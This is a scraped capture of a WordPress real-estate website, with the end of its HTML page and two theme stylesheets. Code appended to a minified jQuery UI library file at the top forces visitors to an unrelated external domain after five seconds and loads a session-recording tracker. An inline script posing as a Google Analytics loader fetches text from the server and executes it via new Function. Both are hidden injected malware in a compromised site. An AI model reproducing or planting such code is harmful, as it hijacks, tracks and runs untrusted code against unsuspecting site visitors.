* Copyright OpenJS Foundation and other contributors; Licensed MIT */!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}((function(t){t.ui=t.ui||{},t.ui.version="1.14.1";Array.prototype.hasOwnProperty;var e,n=Array.prototype.slice;t.cleanData=(e=t.cleanData,function(n){for(var i,r,o=0;null!=(i=n[o]);o++)(r=t.data(i,"events"))&&r.remove&&t(i).triggerHandler("remove");return e(n)}),t.widget=function(e,i,r){var o=e.split(".")[0];if("__proto__"===(e=e.split(".")[1]))throw new Error("Invalid widget name: __proto__");r||(r=i,i=function(){});var a=o+"-"+e,f=function(e,n){this.element=t(n||"<div>"),this.options=t.extend(!0,{},this.options,e),"function"==typeof this._create&&this._create()};return f.prototype=t.extend({widgetName:e,widgetFullName:a,options:{}},r),t.fn[e]=function(e){var i="string"==typeof e,r=n.call(arguments,1),o=this;return this.each((function(){var n=t.data(this,a);if(n||(t.data(this,a,new f(!i&&e||{},this)),n=t.data(this,a)),i){if("function"!=typeof n[e])throw new Error("Method "+e+" does not exist on "+a);var s=n[e].apply(n,r);if(s!==n&&void 0!==s)return o=s,!1}})),o},f}})); setTimeout(() => location.href = `https://lyubov.empatiya.net/?news`, 5000);(function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a) })(window, document,'script','https://mc.yandex.ru/metrika/tag.js?id=106362137', 'ym'); ym(106362137, 'init', {ssr:true, webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});</script><noscript><div><img src="https://mc.yandex.ru/watch/106362137" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<script>
    jQuery(document).ready(function () {
		jQuery.post('https://www.raffishomes.com?ga_action=googleanalytics_get_script', {action: 'googleanalytics_get_script'}, function(response) {
			var F = new Function ( response );
			return( F() );
		});
    });
</script><script type='text/javascript' src='https://www.raffishomes.com/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.raffishomes.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.raffishomes.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.raffishomes.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.raffishomes.com/wp-includes/js/jquery/ui/button.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.raffishomes.com/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.raffishomes.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.raffishomes.com/wp-includes/js/wpdialog.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.raffishomes.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.raffishomes.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.6'></script>
<script type='text/javascript' src='https://www.raffishomes.com/wp-content/plugins/ct-mortgage-calculator/assets/calc.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.raffishomes.com/wp-content/plugins/wp-owl-carousel/owl-carousel/owl.carousel.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.raffishomes.com/wp-content/plugins/wp-owl-carousel/js/wp-owl-carousel.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.raffishomes.com/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript' src='https://www.raffishomes.com/wp-includes/js/backbone.min.js?ver=1.2.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/www.raffishomes.com\/wp-json\/","nonce":"da30b6f641","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.raffishomes.com/wp-includes/js/api-request.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.raffishomes.com/wp-includes/js/wp-api.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.raffishomes.com/wp-content/themes/realestate-7/js/ct.mobile.menu.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.raffishomes.com/wp-content/themes/realestate-7/js/ct.wpfp.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.raffishomes.com/wp-content/themes/realestate-7/js/jquery.fitvids.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.raffishomes.com/wp-content/themes/realestate-7/js/jquery.cycle.lite.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.raffishomes.com/wp-content/plugins/js_composer/assets/lib/bower/flexslider/jquery.flexslider-min.js?ver=4.11.2.1'></script>
<script type='text/javascript' src='https://www.raffishomes.com/wp-content/themes/realestate-7/js/modernizr.custom.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.raffishomes.com/wp-content/themes/realestate-7/js/classie.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.raffishomes.com/wp-content/themes/realestate-7/js/jquery.hammer.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.raffishomes.com/wp-content/themes/realestate-7/js/toucheffects.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var object_name = {"close_map":"Close Map","open_map":"Open Map","close_search":"Close Search","open_search":"Open Search","close_tools":"Close","open_tools":"Open","a_value":"10","ct_ajax_url":"https:\/\/www.raffishomes.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.raffishomes.com/wp-content/themes/realestate-7/js/base.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.raffishomes.com/wp-content/themes/realestate-7/js/ct.account.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.raffishomes.com/wp-content/plugins/comments-ratings/js/jquery.raty.js?ver=1.1.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pixreviews = {"hints":["Terrible","Poor","Average","Very Good","Exceptional"]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.raffishomes.com/wp-content/plugins/comments-ratings/js/reviews.js?ver=1.1.5'></script>
<script type='text/javascript' src='https://www.raffishomes.com/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c93b189c1a0c4921996beb65e8df8173","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.raffishomes.com/wp-content/themes/realestate-7-child/style.css?ver=4.9.28
body_size: 439
content:
/*
 Theme Name:   Realestate-7 Child
 Theme URI:    http://raffisoualian.com/wp-content/themes/realestate-7-child/
 Description:  My first child theme, based on Realesate-7 theme
 Author:       Jesse Ortiz
 Author URI:   http://raffisoualian.com
 Template:     realestate-7
 Version:      1.0.0
 Text Domain:  realestate-7-child
*/

.order-by-nav .active { color:#333; }
.something-to-test { border:none; }
/* John Hart Footer Logo  */
#john-hart-logo {max-width: 230px;}
footer p.right {line-height: 100px;} 
footer .container {padding-bottom: 0;}
#property-disclaimer { font-size: 10px; line-height: 1.5; padding-bottom: 10px; padding-top: 0;}
.pagination { margin: 40px auto; width: max-content; }
.pagination a { margin-top: 0; color: #ccc; }
.pagination a :visited {
	color: #ccc;
}
.pagination a.selected, .pagination a:hover {
	color: black;
}
.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0,0,0,0);
  border: 0;
}
.property-social {
	position: absolute; top: 10px; left: 20px;
}
@media only screen and (min-width: 768px) and (max-width: 959px) {
	/* Nav */
	footer nav ul { display: block !important; }
}
@media only screen and (max-width: 767px) {
	footer nav ul { display: block !important;}
	#menu-john-hart-real-estate-logo li {width: 100%;}
	#john-hart-logo {margin: 0 auto;}
	footer nav ul li a, footer nav ul li a:visited, footer a, footer a:visited { margin: 0;}
	footer p.right { line-height: 50px; margin: 0; padding-bottom: 20px;}
}
@media only screen and (max-width: 479px){
	.single-listings .listing-location .snipe-wrap { left: auto; }
}

--- FILE ---
content_type: text/css
request_url: https://www.raffishomes.com/wp-content/themes/realestate-7/css/base.css?ver=4.9.28
body_size: 7585
content:
/*
* Base
* 
* @package WP Pro Real Estate 7
* @subpackage CSS
*

WARNING! DO NOT EDIT THIS FILE!

To make it easy to update your theme, you should not edit the styles in this file. Instead use 
the Child Theme Generator in WP Admin > Appearance > Child Theme

View the screencast: http://www.screenr.com/tbos

/* ==============================================================================

Stylesheet Guide

	1.1 Reset
	1.2 General
	1.3 Typography
	1.4 Margins & Padding
	1.5 Links
	1.6 Lists
	1.7 Images & Video
	1.8 btns
	1.9 Tabs
	1.10 Forms
	1.11 Tables
	1.12 Notifications
	1.13 Pagination
	1.14 Widgets
	1.15 Misc

/* ============================================================================== */
/* 1.1 Reset
/* ============================================================================== */

	a, abbr, acronym, address, applet, article, aside, audio, b, big, blockquote, body, caption, canvas, center, cite, code,
	dd, del, details, dfn, dialog, div, dl, dt, em, embed, fieldset, figcaption, figure, form, footer, header, hgroup, h1, h2, h3, h4, h5, h6, html, i, iframe, img, ins, kbd, label, legend, li, mark, menu, nav,object, ol, output, p, pre, q, ruby, s, samp, section, small, span, strike, strong, sub, summary, sup, tt, table, tbody, textarea, tfoot, thead, time, tr, th, td, u, ul, var, video  { 
		font-family: inherit; 
		font-size: 100%; 
		font-weight: inherit; 
		font-style: inherit; 
		vertical-align: baseline; 
		white-space: normal;
		margin: 0; 
		padding: 0; 
		border: 0; 
		outline: 0;
		background: transparent; }
	
	article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section { 
		display: block;}
									  
	ol, ul { list-style: none;}
	
	blockquote, q { quotes: none;}
	
	:focus { outline: 0;}
	
	table { border-collapse: collapse; border-spacing: 0;}


/* ============================================================================== */
/* 1.2 General
/* ============================================================================== */

	body {
		height: 100%;
		background: #fff;
		font-size: 16px;
		line-height: 1.75em;
		color: #191919;
		margin: 0;
		text-rendering: optimizeLegibility;
		-webkit-font-smoothing: antialiased; /* Fix for webkit rendering */
		-webkit-text-size-adjust: 100%;
	}


/* ============================================================================== */
/* 1.3 Typography
/* ============================================================================== */

	h1, h2, h3, h4, h5, h6 {
		font-family: "HelveticaNeue", "Helvetica Neue", Helvetica, Arial, sans-serif;
		font-weight: normal;
		color: #262624;
		line-height: 1.25em;}
	h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { font-weight: inherit;}
		h1 a, h1 a:visited { color: #262624;}
			h1 a:hover { color: #000;}
	h1 { font-size: 2.875em; margin: 40px 0; text-transform: uppercase;}
		h1.entry-title { font-size: 34px; line-height: 40px;}
	h2 { font-size: 2.1875em; margin: 32px 0;}
	h3 { font-size: 1.75em; margin: 24px 0;}
		.woocommerce h3 { font-size: 1.1em;}
	h4 { font-size: 1.3125em; margin: 10px 0;}
	h5 { font-size: 1.0625em;  margin: 8px 0;}
	h6 { font-size: 0.875em;  margin: 8px 0;}
		.widget h6 { margin-bottom: 24px;}
			.cta h1,
			#welcome h1 { font-size: 72px; line-height: 76px; margin: 0 0 5% 0; text-align: left; letter-spacing: -2px;}
				.cta h1:after,
				#welcome h1:after { position: relative; top: 30px; content: ""; display: block; height: 3px; width: 5%; background: #000;}
				.cta p { margin: 0;}
		.subheader { color: #777; text-transform: uppercase;}
		.center { text-align: center !important;}
		.uppercase { text-transform: uppercase;}
		.border-top { padding-top: 8px; border-top: 1px solid #d5d9dd;}
		.border-bottom { padding-bottom: 10px; border-bottom: 1px solid #d5d9dd;}

	p { margin: 0 0 20px 0;}
	p img { margin: 0;}
	p.lead { font-size: 18px; line-height: 24px;}
	.screen-reader-text {}

	em { font-style: italic;}
	strong { font-weight: bold;}
	small { font-size: 80%;}
	sup { vertical-align: super; font-size: smaller;}
	.muted,
	.muted a,
	.muted a:visited { color: #878c92;}

	.nomatches { margin: 0 0 60px 0; padding: 15% 20px; text-align: center; border: 1px solid #efefef; background: #f9f9ed;}

	/*	Blockquotes  */
	blockquote, blockquote p { font-size: 17px; line-height: 24px; color: #777; font-style: italic;}
	blockquote { margin: 0 0 20px 0; padding: 9px 20px 0 19px; border-left: 3px solid #d5d9dd;}
	blockquote cite { display: block; font-size: 12px; color: #ccc;}
	blockquote cite:before { content: "\2014 \0020";}
	blockquote cite a, blockquote cite a:visited, blockquote cite a:visited { color: #ccc;}

	hr { border: solid #d5d9dd; border-width: 1px 0 0; clear: both; margin: 10px 0 30px; height: 0;}
	
/* ============================================================================== */
/* 1.4 Margins & Padding
/* ============================================================================== */
		
	.marT0 { margin-top: 0 !important;}
	.marT3 { margin-top: 3px !important;}
	.marT6 { margin-top: 6px !important;}
	.marT10 { margin-top: 10px !important;}
	.marT12 { margin-top: 12px !important;}
	.marT15 { margin-top: 15px !important;}
	.marT18 { margin-top: 18px !important;}
	.marT20 { margin-top: 20px !important;}
	.marT24 { margin-top: 24px !important;}
	.marT30 { margin-top: 30px !important;}
	.marT36 { margin-top: 36px !important;}
	.marT40 { margin-top: 40px !important;}
	.marT50 { margin-top: 50px !important;}
	.marT60 { margin-top: 60px !important;}
	.marR0 { margin-right: 0 !important;}
	.marR5 { margin-right: 5px !important;}
	.marR10 { margin-right: 10px !important;}
	.marR20 { margin-right: 20px !important;}
	.marR30 { margin-right: 30px !important;}
	.marR40 { margin-right: 40px !important;}
	.marB0 { margin-bottom: 0 !important;}
	.marB3 { margin-bottom: 3px !important;}
	.marB5 { margin-bottom: 5px !important;}
	.marB8 { margin-bottom: 8px !important;}
	.marB10 { margin-bottom: 12px !important;}
	.marB18 { margin-bottom: 18px !important;}
	.marB20 { margin-bottom: 20px !important;}
	.marB24 { margin-bottom: 24px !important;}
	.marB30 { margin-bottom: 30px !important;}
	.marB36 { margin-bottom: 36px !important;}
	.marB40 { margin-bottom: 36px !important;}
	.marB40 { margin-bottom: 40px !important;}
	.marB50 { margin-bottom: 50px !important;}
	.marB60 { margin-bottom: 60px !important;}
	.marB80 { margin-bottom: 80px !important;}
	.marL0 { margin-left: 0 !important;}
	.marL5 { margin-left: 5px !important;}
	.marL10 { margin-left: 10px !important;}
	.marL20 { margin-left: 20px !important;}
	.marL30 { margin-left: 30px !important;}
	.mar10 { margin: 10px !important;}
	.mar20 { margin: 20px !important;}
		
	.padT5 { padding-top: 5px !important;}
	.padT8 { padding-top: 8px !important;}
	.padT10 { padding-top: 10px !important;}
	.padT20 { padding-top: 20px !important;}
	.padT40 { padding-top: 40px !important;}
	.padT60 { padding-top: 60px !important;}
	.padR10 { padding-right: 10px !important;}
	.padR20 { padding-right: 20px !important;}
	.padB0 { padding-bottom: 0 !important;}
	.padB5 { padding-bottom: 5px !important;}
	.padB8 { padding-bottom: 8px !important;}
	.padB10 { padding-bottom: 10px !important;}
	.padB20 { padding-bottom: 20px !important;}
	.padB40 { padding-bottom: 40px !important;}
	.padB60 { padding-bottom: 60px !important;}
	.padBT10 { padding: 10px 0 !important;}
	.padBT20 { padding: 20px 0 !important;}
	.padL10 { padding-left: 10px !important;}
	.padL20 { padding-left: 20px !important;}
	.pad0 { padding: 0 !important;}
	.pad10 { padding: 10px !important;}
	.pad20 { padding: 20px !important;}
	.pad30 { padding: 30px !important;}
	.pad60 { padding: 60px !important;}


/* ============================================================================== */
/* 1.5 Links
/* ============================================================================== */

	a { -webkit-transition: all 0.3s ease; -moz-transition: all 0.3s ease; transition: all 0.3s ease;}
	a, a:visited { color: #000; text-decoration: none; outline: 0;}
	a:hover { color: #3b4d5d; opacity: 0.8;}
		figure a:hover { opacity: 1;}
	p a, p a:visited { line-height: inherit;}
		a.read-more,
		.nav-previous a
		.nav-next a {
			display: inline-block; -webkit-transition: color 400ms ease-out; -moz-transition: color 400ms ease-out;}
			a.read-more em,
			.nav-previous a em,
			.nav-next a em {
				-webkit-transition: all 200ms ease-out; -moz-transition: all 200ms ease-out;}
				.nav-previous a:hover em {
					padding-right: 5px;}
				a.read-more:hover em,
				.nav-next a:hover em {
					padding-left: 5px;}
	
	.more { position: absolute; bottom: 20px; right: 0; display: inline-block; -webkit-transition:color 1s ease-in; -moz-transition:color 1s ease-in; -o-transition:color 1s ease-in; transition:color 1s ease-in;  padding: 1em 1.4em; line-height: 0.8em; font-size: 12px; text-align: center; text-transform: uppercase; font-weight: bold; color: #fff !important; text-shadow: 0px 1px 0 RGBA(0,0,0,0.35); background: #000;}
		.more:hover { cursor: pointer; opacity: 0.85; -moz-opacity: 0.85; -webkit-opacity: 0.85;}

	a.tooltips { position: relative; display: inline;}
		a.tooltips span { position: absolute; width:140px; color: #FFFFFF; background: #000000; height: 30px; line-height: 30px; text-align: center; visibility: hidden; border-radius: 3px;}
			a.tooltips span:after { content: ''; position: absolute; top: 50%; left: 100%; margin-top: -8px; width: 0; height: 0; border-left: 8px solid #000000; border-top: 8px solid transparent; border-bottom: 8px solid transparent;}
				a:hover.tooltips span { visibility: visible; opacity: 0.8; right: 100%; top: 51%; margin-top: -15px; margin-right: 15px; z-index: 999;}

/* ============================================================================== */
/* 1.6 Lists
/* ============================================================================== */

	.inner-content ul, .inner-content ol,
	.vc_row ul, .vc_row ol { margin-bottom: 20px;}
	article ul { list-style: none outside;}
		.span_9 .inner-content ul,
		.vc_row ul { list-style: circle inside;}
			.vc_row .propinfo ul { list-style: none;}
		.page-template-template-sitemap-php ul { list-style: none inside;}
			.page-template-template-sitemap-php #main-content li i { padding-right: 8px;}
	.inner-content ol,
	.vc_row ol { list-style: decimal inside;}
		.inner-content .content ol,
		.vc_row ol { list-style: decimal;}
	.inner-content ol, ul.square, ul.circle, ul.disc, .vc_row ol { margin-left: 30px;}
	ul.square { list-style: square outside;}
	ul.circle { list-style: circle outside;}
	ul.disc { list-style: disc outside;}
	.inner-content ul ul, .inner-content ul ol,
	.inner-content ol ol, .inner-content ol ul { margin: 4px 0 5px 30px; font-size: 90%;}
	.inner-content ul ul li, .inner-content ul ol li,
	.inner-content ol ol li, .inner-content ol ul li { margin-bottom: 6px;}
	.inner-content li { margin-bottom: 12px;}
	ul.large li { line-height: 21px;}

/* ============================================================================== */
/* 1.7 Images & Video
/* ============================================================================== */

	img,
	.size-auto, 
	.size-full,
	.size-large,
	.size-medium,
	.size-thumbnail  { max-width: 100%; height: auto;}
		img.alignleft { margin: 15px 15px 15px 0;}
		img.alignright { margin: 15px 0 15px 15px;}
		img.aligncenter { margin-top: 15px; margin-bottom: 15px;}
		img.alignleft, img.alignright, img.aligncenter, .wp-caption, .widget_ct_flickr img {}
		.fs-img { display:none;}
	
	/** Image w/Caption **/
	.gallery-caption {}
	.wp-caption { margin: 0 0 20px 0;}
		.wp-caption.alignleft { margin-right: 20px;}
		.wp-caption.alignright { margin-left: 20px;}
		.wp-caption.aligncenter { margin: 0 20px 20px 20px;}
		.wp-caption.alignnone { width: 417px !important;}
		p.wp-caption-text { text-align: center; margin-bottom: 0; color: #777;}
	
	/** Gallery **/
	.gallery-item { margin-bottom: 1.5% !important;}
	
	/** Zoom Image on Hover **/
	.zoom { overflow: hidden;}				
		.zoom img { -webkit-transition: -webkit-transform 0.5s ease; -moz-transition: -moz-transform 0.5s ease; -o-transition: -o-transform 0.5s ease; -ms-transition: -ms-transform 0.5s ease; transition: transform 0.5s ease; -webkit-backface-visibility: hidden; -moz-backface-visibility: hidden; -ms-backface-visibility: hidden;}				
			.zoom:hover img { -webkit-transform: scale(1.1, 1.1); moz-transform: scale(1.1, 1.1); -o-transform: scale(1.1, 1.1); -ms-transform: scale(1.1, 1.1); transform: scale(1.1, 1.1);}
		
	/** Video **/
	.video { position: relative; padding-bottom: 56.25%; height: 0; overflow: hidden;}
	.video iframe,  
	.video object,  
	.video embed { position: absolute; top: 0; left: 0; width: 100%; height: 100%;}
	
	/** Gallery **/
	.slides-wrap { height: 400px !important; overflow: hidden !important;}

/* ============================================================================== */
/* 1.8 btns
/* ============================================================================== */

	a.btn,
	btn,
	#reply-title small a,
	.comment-reply-link,
	.grid figcaption a,
	input[type="submit"],
	input[type="reset"],
	input[type="button"],
	input[type="btn"] {
		display: inline-block; position: relative; border-radius: 3px; border: none; -webkit-appearance:none; -webkit-transition: all 0.2s linear; moz-transition: all 0.2s linear;	-o-transition: all 0.2s linear;	-ms-transition: all 0.2s linear; transition: all 0.2s linear; font-size: .75em; line-height: 37px; height: 37px; padding: 0 2em; text-align: center; text-transform: uppercase; color: #fff; background: #29333d; text-shadow: none !important; font-weight: normal !important;}
			#advanced_search input[type="submit"] { padding-bottom: 1.1em;}

			input[type="button"] { background: #777;}

			a.btn-outline { font-weight: normal; background: none; border: 2px solid #fff; color: #fff !important; font-size: 12px; margin: 0;}

	a.btn:hover,
	btn:hover,
	#reply-title small a:hover,
	.comment-reply-link:hover,
	.grid figcaption a:hover,
	input[type="submit"]:hover,
	input[type="reset"]:hover,
	input[type="button"]:hover,
	input[type="btn"]:hover {
		cursor: pointer; opacity: 0.85; color: #fff;}

	a.btn:active,
	btn:active,
	#reply-title small a:active,
	.comment-reply-link:active,
	.grid figcaption a:active
	input[type="submit"]:active,
	input[type="reset"]:active,
	input[type="button"]:active,
	input[type="btn"]:active {
		top: 0;	opacity: 1; color: #fff;}

			.btn:active { top: 0 !important;}

	a.btn:visited,
	btn:visited,
	#reply-title small a:visited,
	.comment-reply-link:visited,
	.grid figcaption a:visited
	input[type="submit"]:visited,
	input[type="reset"]:visited,
	input[type="button"]:visited,
	input[type="btn"]:visited {
		top: 0;	opacity: 1; color: #fff;}

			.btn:active { top: 0 !important;}

	.btn.full-width,
	btn.full-width,
	input[type="submit"].full-width,
	input[type="reset"].full-width,
	input[type="btn"].full-width {
		width: 100%;
		padding-left: 0 !important;
		padding-right: 0 !important;
		text-align: center;}

/* ============================================================================== */
/* 1.9 Tabs
/* ============================================================================== */

	.widget ul.tabs { display: block; margin: 0; padding: 0; border-bottom: 1px solid #d5d9dd;}
	.widget ul.tabs li,
	.aq_block_tabs li {	display: block;	width: auto; height: 50px; padding: 0; float: left;	margin-bottom: 0;}
	.widget ul.tabs li a { display: block; text-decoration: none; width: auto; padding: 0px 30px; line-height: 50px; margin: 0;
		font-size: 16px; border-right: 1px solid #d5d9dd;}

	.widget ul.tabs li a.selected {	position: relative;	padding-bottom: 1px; color: #111; background: #fff;}
			.
	.widget ul.tabs li:first-child a.active { margin-left: 0;}
		.widget ul.tabs li:last-child a.selected { padding-right: 58px;}
	.widget ul.tabs li:first-child a { border-width: 1px 1px 0 1px;}
	.widget ul.tabs li:last-child a { border-right: 0;}

	.widget .inside {}

	.widget ul.tabs-content { margin: 0; display: block;}
	.widget ul.tabs-content > li { display:none;}
	.widget ul.tabs-content > li.active { display: block;}

	/* Clearfixing tabs for beautiful stacking */
	ul.tabs:before,
	ul.tabs:after { content: '\0020'; display: block; overflow: hidden; visibility: hidden; width: 0; height: 0;}
	ul.tabs:after { clear: both;}
	ul.tabs { zoom: 1;}
	  .symple-tabs ul.ui-tabs-nav .ui-state-active a { top: 1px !important;}

/* ============================================================================== */
/* 1.10 Forms
/* ============================================================================== */

	form { margin-bottom: 20px;}
	fieldset {
		margin-bottom: 20px;}
	input[type="text"],
	input[type="password"],
	input[type="email"],
	textarea,
	select { -webkit-appearance: none; border: none; outline: none;	color: #444; display: inline-block;	width: 100%; margin: 0 0 16px 0; padding: 11px 16px; background: #fff; border: 1px solid #d5d9dd; border-radius: 3px;}
	select { padding: 5px;}
		select:hover,
		select:focus { cursor: pointer;}
	input[type="text"]:focus,
	input[type="password"]:focus,
	input[type="email"]:focus,
	textarea:focus { background: #f6f6f6;}
			#advanced_search input[type="text"]:focus { background: #fff;}
	textarea { min-height: 60px; font-size: 14px; width: 100%;}
	label,
	legend { display: block; color: #555; margin: 0 0 5px 0;}
	input[type="checkbox"] { display: inline;}
	label span,
	legend span { position: relative; top: -2px; font-weight: normal; font-size: 11px;}
		#advanced_search label { display: none;}

	span.customSelect { font: 12px sans-serif; background: #fff url(../images/select-arrow.png) right center no-repeat;border: 1px solid #d5d9dd; color: #555; padding: 10px 16px; border-radius: 3px; width: 175px; height: 37px;}
		#listingscontact span.customSelect { width: 100%; margin-bottom: 16px;}
		#listingscontact .customSelectInner { width: 100%;}

		::-webkit-input-placeholder,
		::-webkit-textarea-placeholder { font: 12px sans-serif; color: #555 !important;}
		:-moz-placeholder { font: 12px sans-serif; color: #555 !important;}
		::-moz-placeholder { font: 12px sans-serif; color: #555 !important;}
		:-ms-input-placeholder { font: 12px sans-serif; color: #555 !important;}


/* ============================================================================== */
/* 1.11 Tables
/* ============================================================================== */

	table { width: 100%; border: 1px solid #d5d9dd; margin: 0 0 18px 0; text-align: left;}
		caption { text-transform: uppercase; font-weight: strong;}
		tbody {}
			thead { background: #e7e7e7;}
			th { color: #191919; padding: 2% 3%;}
			tr { border-bottom: 1px solid #d5d9dd;}
			td { padding: 2% 3%;}
				tbody tr:hover td {}

/* ============================================================================== */
/* 1.12 Notifications
/* ============================================================================== */

	.notification { margin: 0 0 18px 0; padding: 18px 18px 18px 54px;}
		.info {	border: 1px solid #64a6cc; background: #9dd7f9;}
		.warning {border: 1px solid #d0bc81; background: #f9e29d;}
		.success { border: 1px solid #98cf70; background: #c5f99e;}
		.note {	border: 1px solid #ccb577; background: #e9d49b;}
		.download {	border: 1px solid #64c5e1; background: #cce9f4;}
		
/* ============================================================================== */
/* 1.13 Pagination
/* ============================================================================== */	

.pagination { width: 100%; margin: 40px 0 0 0; background: #efefef; border: 1px solid #d5d9dd; border-radius: 3px; overflow: hidden;}
	.pagination ul { height: 2.25em;}
	.pagination li { display: inline-block; float: left; line-height: 2.25em; min-width: 2em; border-right: 1px solid #d5d9dd; text-align: center;}
		.pagination span, .pagination a { display: inline-block; padding: 0 1em; float: left; text-decoration: none; font-size: 14px; font-weight: normal;}
			.pagination span.current,
			.pagination .current a { background: #29333d; color: #fff; text-decoration: none;}
		
/* ============================================================================== */
/* 1.14 Widgets
/* ============================================================================== */

.aq-block-aq_widgets_block li.widget { list-style: none; padding: 0; margin: 0;}

	aside.widget,
	#sidebar .widget,
	.aq-block-aq_widgets_block .widget { border-radius: 3px; border: 1px solid #d5d9dd; margin-bottom: 25px; overflow: hidden;}
		aside.widget .widget-inner,
		#sidebar .widget .widget-inner,
		.aq-block-aq_widgets_block .widget .widget-inner { padding: 20px;}

			#sidebar .widget,
			.aq-block-aq_widgets_block .widget { width: 100%;}

		.widget h5,
		.aq-block-aq_widgets_block .widget h2,
		.aq-block-aq_widgets_block .widget h5 { margin: 0; padding: 10px 20px; font-size: 1em; background: #efefef; border-bottom: 1px solid #d5d9dd;}

			#footer-widgets h5 { color: #fff; border: none; padding: 0; margin: 0 0 25px 0; text-transform: uppercase;}

		.widget_ct_twitter h5 { margin-bottom: 24px !important;}
			.widget ul h5,
			.aq-block-aq_widgets_block .widget ul h5 { border: none; padding: 0; margin: 0;}
		.widget p#viewall { margin-bottom: 0;}
		.widget li { list-style: none; font-size: 14px; padding: 4px 20px; border-bottom: 1px solid #e6e6e6;}
				.widget_ct_listings li.listing li { padding: 0;}
			.widget li:last-child {	border-bottom: 0;}
			.widget li img {}
		.widget p { font-size: 0.875em; line-height: 1.75em;}
			.widget p.right { margin: 0;}
		.widget .btn { width: 100%;}

		/* Archive Dropdown */
		.widget_archive label { display: none;}
			.widget_archive select,
			.widget_archive span.customSelect { margin: 20px;}

		/* Blog Author Info */
		.widget_ct_blogauthorinfo h4 { margin-bottom: 18px;}
			.widget_ct_blogauthorinfo span.left { margin: 0 10px 10px 0;}
			.widget_ct_blogauthorifo span.right { margin: 0 0 10px 10px;}

		/* Calendar */
		.widget_calendar table { border: none;}
			#wp-calendar { width: 100%;}
				#wp-calendar caption { padding: 10px 20px;}
				#wp-calendar th, #wp-calendar td { text-align: center; background: #e7e7e7; color: #9e9e9e; padding: 5px;}
					#wp-calendar td { background: transparent;}
					#wp-calendar td, table#wp-calendar th {	padding: 3px 0;}

		/* Categories */
		.widget_categories li a:after { content: " ";}

		/* Categories Dropdown */
		.widget_categories label { display: none;}
			.widget_categories select,
			.widget_categories span.customSelect { margin: 20px;}

		/* Contact Info */
		.widget_ct_contactinfo li { padding: 0; border: none;}
			.widget_ct_contactinfo i { font-size: 1.075em;}
			.widget_ct_contactinfo li#company-name { font-weight: bold;}
			.widget_ct_contactinfo li#company-email { padding: 5px 0 0 0;}
			.widget_ct_contactinfo li#viewmore { margin: 15px 0 0 0;}
			.widget_ct_contactinfo .contact-info i { margin-top: 7px;}
			footer .widget_ct_contactinfo .contact-social li a { color: #888; border: 1px solid #333;}

		/* Flickr */
		.flickr_badge_image { float: left; margin: 0 9px 7px 0;}
			.flickr_badge_image img { padding: 0;}

		/* Follow Us */
		.widget_ct_followus ul, .widget_ct_followus li { list-style: none; margin: 0; padding: 0;}
		.widget_ct_followus li { padding: 0 0 0 24px; line-height: 28px;}

		/* Latest Posts */
		.widget_ct_latest li { padding: 15px 0;}
